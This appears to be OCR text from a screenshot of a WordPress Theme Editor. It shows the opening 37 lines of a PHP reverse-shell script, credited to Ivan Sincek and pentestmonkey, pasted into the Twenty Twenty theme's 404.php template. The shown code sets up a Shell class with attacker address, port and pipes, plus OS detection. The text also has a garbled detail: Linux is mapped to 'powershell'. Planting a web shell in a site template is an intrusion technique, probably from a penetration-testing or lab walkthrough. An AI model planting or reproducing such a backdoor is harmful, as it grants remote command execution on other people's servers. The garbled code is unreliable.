 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Sele
Selected file content:
1 <?php
2 // Copyright (c) 2020 Ivan Sincek
3 // v2.3
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer  = 1024;    // read/write buffer size
18     private $clen    = 0;       // command length
19     private $error   = false;   // stream read/write error
20     public function __construct($addr, $port) {
21         $this->addr = $addr;
22         $this->port = $port;
23     }
24     private function detect() {
25         $detected = true;
26         if (stripos(PHP_OS, 'LINUX') !== false) { // same for macOS
27             $this->os    = 'LINUX';
28             $this->shell = 'powershell';
29         } else if (stripos(PHP_OS, 'WIN32') !== false || stripos(PHP_OS, 'WINNT') !== false || stripos(PHP_OS, 'WINDOWS') !== false) {
30             $this->os    = 'WINDOWS';
31             $this->shell = 'cmd.exe';
32         } else {
33             $detected = false;
34             echo "SYS_ERROR: Underlying operating system is not supported, script will now exit...\n";
35         }
36         return $detected;
37     }
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Search Form
(searchform.php)
Singular Template
(singular.php)
template-parts
templates
readme.txt